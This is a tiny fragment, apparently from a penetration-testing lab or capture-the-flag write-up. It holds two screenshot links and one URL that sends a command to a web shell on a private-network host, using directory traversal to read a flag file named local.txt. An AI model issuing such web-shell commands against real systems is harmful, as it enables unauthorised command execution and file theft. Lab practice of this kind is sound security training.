 http://192.168.117.189:8080/webshell.php?cmd=type%20..\..\local.txt